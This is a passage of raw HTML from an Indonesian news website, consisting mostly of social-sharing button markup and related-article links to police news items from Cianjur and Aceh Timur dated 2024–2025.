class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_print_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fwww.metromedianews.co%2Fpolres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025%2F" title="Line" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Line_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a><a target="_blank" aria-label="Facebook Messenger" class="heateor_sss_button_facebook_messenger" href="https://www.facebook.com/dialog/send?app_id=1904103319867886&display=popup&link=https%3A%2F%2Fwww.metromedianews.co%2Fpolres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025%2F&redirect_uri=https%3A%2F%2Fwww.metromedianews.co%2Fpolres-cianjur-gelar-apel-dan-pengecekan-kendaraan-operasional-jelang-operasi-ketupat-lodaya-2025%2F" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Facebook_Messenger_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a></div><div class="heateorSssClear"></div></div></div></div></div></article><article class="post type-post"><div class="box-item"><a href="https://www.metromedianews.co/kapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025/" class="post-thumbnail" title="Kapolres Cianjur Pimpin Apel Kesiapan Pengamanan Malam Tahun Baru 2025" rel="bookmark"><img width="180" height="130" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IMG-20241231-WA0075.jpg?resize=180%2C130&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IMG-20241231-WA0075.jpg?resize=180%2C130&amp;ssl=1 180w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IMG-20241231-WA0075.jpg?zoom=2&amp;resize=180%2C130&amp;ssl=1 360w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/IMG-20241231-WA0075.jpg?zoom=3&amp;resize=180%2C130&amp;ssl=1 540w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a><div class="box-content"><div class="reltitle"><a href="https://www.metromedianews.co/kapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025/" title="Kapolres Cianjur Pimpin Apel Kesiapan Pengamanan Malam Tahun Baru 2025" rel="bookmark">Kapolres Cianjur Pimpin Apel Kesiapan Pengamanan Malam Tahun Baru 2025</a></div><div class="gmr-meta-topic"><span class="meta-content"><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span><span class="posted-on"><time class="entry-date published" datetime="2025-01-02T20:16:30+07:00">Kamis, 2 Januari 2025 - 20:16 WIB</time><time class="updated" datetime="2025-01-02T20:16:33+07:00">Kamis, 2 Januari 2025 - 20:16 WIB</time></span></span></div><div class="entry-content entry-content-archive"><p>202 PengunjungCianjur – Dalam rangka memastikan situasi keamanan&#8230;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.metromedianews.co/kapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.metromedianews.co%2Fkapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Kapolres%20Cianjur%20Pimpin%20Apel%20Kesiapan%20Pengamanan%20Malam%20Tahun%20Baru%202025&url=https%3A%2F%2Fwww.metromedianews.co%2Fkapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Kapolres%20Cianjur%20Pimpin%20Apel%20Kesiapan%20Pengamanan%20Malam%20Tahun%20Baru%202025%20https%3A%2F%2Fwww.metromedianews.co%2Fkapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://www.metromedianews.co/kapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_print_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fwww.metromedianews.co%2Fkapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025%2F" title="Line" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Line_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a><a target="_blank" aria-label="Facebook Messenger" class="heateor_sss_button_facebook_messenger" href="https://www.facebook.com/dialog/send?app_id=1904103319867886&display=popup&link=https%3A%2F%2Fwww.metromedianews.co%2Fkapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025%2F&redirect_uri=https%3A%2F%2Fwww.metromedianews.co%2Fkapolres-cianjur-pimpin-apel-kesiapan-pengamanan-malam-tahun-baru-2025%2F" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Facebook_Messenger_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a></div><div class="heateorSssClear"></div></div></div></div></div></article><article class="post type-post"><div class="box-item"><a href="https://www.metromedianews.co/kasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024/" class="post-thumbnail" title="Kasat Reskrim Polres Aceh Timur Sampaikan Materi Dalam Sosialisasi Pengawasan Pilkada Serentak 2024" rel="bookmark"><img width="180" height="130" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/10/IMG-20241015-WA0049.jpg?resize=180%2C130&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/10/IMG-20241015-WA0049.jpg?resize=180%2C130&amp;ssl=1 180w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/10/IMG-20241015-WA0049.jpg?zoom=2&amp;resize=180%2C130&amp;ssl=1 360w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/10/IMG-20241015-WA0049.jpg?zoom=3&amp;resize=180%2C130&amp;ssl=1 540w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a><div class="box-content"><div class="reltitle"><a href="https://www.metromedianews.co/kasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024/" title="Kasat Reskrim Polres Aceh Timur Sampaikan Materi Dalam Sosialisasi Pengawasan Pilkada Serentak 2024" rel="bookmark">Kasat Reskrim Polres Aceh Timur Sampaikan Materi Dalam Sosialisasi Pengawasan Pilkada Serentak 2024</a></div><div class="gmr-meta-topic"><span class="meta-content"><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span><span class="posted-on"><time class="entry-date published" datetime="2024-10-15T15:06:22+07:00">Selasa, 15 Oktober 2024 - 15:06 WIB</time><time class="updated" datetime="2024-10-15T15:06:26+07:00">Selasa, 15 Oktober 2024 - 15:06 WIB</time></span></span></div><div class="entry-content entry-content-archive"><p>251 PengunjungMMN.co, Aceh Timur &#8211; Kasat Reskrim Polres&#8230;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.metromedianews.co/kasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.metromedianews.co%2Fkasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Kasat%20Reskrim%20Polres%20Aceh%20Timur%20Sampaikan%20Materi%20Dalam%20Sosialisasi%20Pengawasan%20Pilkada%20Serentak%202024&url=https%3A%2F%2Fwww.metromedianews.co%2Fkasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Kasat%20Reskrim%20Polres%20Aceh%20Timur%20Sampaikan%20Materi%20Dalam%20Sosialisasi%20Pengawasan%20Pilkada%20Serentak%202024%20https%3A%2F%2Fwww.metromedianews.co%2Fkasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://www.metromedianews.co/kasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_print_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fwww.metromedianews.co%2Fkasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024%2F" title="Line" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Line_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 